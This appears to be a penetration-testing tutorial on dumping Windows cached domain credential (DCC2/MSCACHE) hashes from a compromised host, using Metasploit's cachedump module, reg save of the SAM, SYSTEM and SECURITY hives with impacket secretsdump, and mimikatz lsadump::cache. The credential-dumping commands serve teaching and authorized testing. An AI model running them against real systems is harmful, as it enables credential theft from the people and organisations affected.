Cached domain logon information
Windows caches previous users’ logon information locally so that they can log on if a logon server is unavailable during later logon attempts.
If a domain controller is unavailable and a user’s logon information is cached, the user will be prompted with a dialog that says:
- A domain controller for your domain could not be contacted. You have been logged on using cached account information. Changes to your profile since you last logged on may not be available.
With caching disabled, the user is prompted with this message:
- The system cannot log you on now because the domain <DOMAIN_NAME> is not available.
This is known as Domain Cache credential (DCC) but in-actually it is also known as MSCACHE or MSCASH hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.
There two versions of MSCASH/MSCACHE or DCC
- MSCACHEV1 or DCC1 used before Vista Server 2003
- MSCACHEV2 or DCC2 used after Vista & Server 2003
Cached logon information is controlled by the following key:
- Location: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\Current Version\Winlogon\
- Value name: CachedLogonsCount
- Data type: REG_SZ
- Values: 0 – 50
Any changes you make to this key require that you restart the computer for the changes to take effect.
Metasploit
post/windows/gather/cachedump
This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.
Having a shell already, use this post module to extract the hashes from the system
- use post/windows/gather/cachedump
- set session 1
- run

As a result it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image.
Registry & Impacket

1. This hash can be extracted using python impacket libraries, this required system and security files stored inside the registry. With the help of the following command, you can pull out these files from the registry and save on your local machine.
- reg.exe save hklm\sam c:\temp\sam.save
- reg save hklm\system c:\system.save
- reg save hklm\security c:\security.save

2. Now copy the system and security file on that platform where impacket is installed and use it to get the contents. This time I’d use Meterpreter download option.
- download security
- download system

3. Run impacket using python, in my case python3. This should be run against “system” & “security” files. This also shows the DCC2 label.
- python3 impacket/examples/secretsdump.py -security security -system system LOCAL

Mimikatz
1. first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following commands
- privilege::debug
- token::elevate
- lsadump::cache